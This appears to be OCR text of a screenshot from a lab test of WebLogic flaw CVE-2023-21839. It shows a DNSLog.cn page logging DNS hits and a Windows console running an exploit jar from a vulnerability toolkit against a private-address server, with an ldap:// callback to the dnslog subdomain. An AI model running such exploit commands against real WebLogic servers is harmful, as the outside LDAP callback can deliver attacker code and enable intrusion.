 DNSLog.cn
Get SubDomain Refresh Record
7cq2cu.dnslog.cn
DNS Query Record IP Address Created Time
7cq2cu.dnslog.cn 59.51.94.28 2025-07-31 12:07:52
7cq2cu.dnslog.cn 222.246.129.165 2025-07-31 12:07:52
C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26100.4652]
(c) Microsoft Corporation。保留所有权利。
D:\security_something\VulToolsKit漏洞利用工具合集\Weblogic综合漏洞利用工具\weblogic>java -jar Weblogic-CVE-2023-21839.ja
r 192.168.208.136:7001 ldap://7cq2cu.dnslog.cn
D:\security_something\VulToolsKit漏洞利用工具合集\Weblogic综合漏洞利用工具\weblogic>